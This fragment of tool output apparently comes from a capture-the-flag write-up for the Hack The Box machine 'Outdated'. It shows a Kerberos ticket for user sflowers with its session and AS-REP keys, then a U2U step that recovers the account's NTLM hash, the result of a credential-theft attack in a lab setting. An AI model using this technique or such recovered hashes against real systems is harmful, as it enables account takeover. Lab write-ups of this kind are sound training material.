 ServiceName : krbtgt/outdated.htb
ServiceRealm : OUTDATED.HTB
UserName : sflowers
UserRealm : OUTDATED.HTB
StartTime : 5/11/2023 2:39:59 AM
EndTime : 5/11/2023 12:39:59 PM
RenewTill : 5/18/2023 2:39:59 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : T3xa98AtPOnqE/b15r8MPQ==
ASREP (key) : 70A7496BF926D3C198E3AA20B9B17072
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5